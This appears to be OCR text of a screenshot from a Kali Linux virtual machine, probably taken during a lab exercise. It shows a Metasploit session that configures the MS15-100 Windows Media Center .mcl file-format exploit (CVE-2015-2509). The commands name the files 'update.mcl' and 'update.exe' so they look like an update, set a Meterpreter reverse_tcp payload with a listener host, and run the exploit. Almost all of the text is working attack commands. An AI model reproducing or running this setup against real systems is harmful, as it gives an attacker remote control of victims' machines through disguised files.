 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: /opt/metasplo...
01:29 PM
Trash
File System
Home
New File
kali@kali: /opt/metasploit-framework/bin
File Actions Edit View Help
Payload information:
Description:
This module exploits a vulnerability in Windows Media Center. By
supplying an UNC path in the *.mcl file, a remote file will be
automatically downloaded, which can result in arbitrary code
execution.
References:
https://nvd.nist.gov/vuln/detail/CVE-2015-2509
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2015/MS
15-100
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME x.mcl
FILENAME => x.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME x.exe
FILE_NAME => x.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME update.mcl
FILENAME => update.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME update.exe
FILE_NAME => update.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set PAYLOAD windows/meterp
reter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set LHOST 192.168.64.128
LHOST => 192.168.64.128
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > exploit